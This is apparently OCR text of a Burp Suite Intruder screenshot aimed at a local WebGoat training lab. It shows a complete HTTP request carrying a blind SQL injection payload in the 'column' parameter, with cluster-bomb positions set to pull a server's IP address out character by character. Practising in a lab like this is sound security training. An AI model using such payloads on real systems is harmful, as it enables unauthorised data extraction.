 Applications Places burp-StartBurp Wed 11:49 1
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/WebGoat/SqlInjection/servers?column=(case+when+(substring((select+ip+from+servers+where+hostname%3
d'webgoat-prd'),§1§,1)%3d§1§)+then+hostname+else+id+end) HTTP/1.1
Host: 127.0.0.1:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8088/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Cookie: JSESSIONID=211CCC56A0C24FEA1F4E9E81CD78592E;
JSESSIONID=A79D71EA87FDF2C865335CF5678A597F
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 557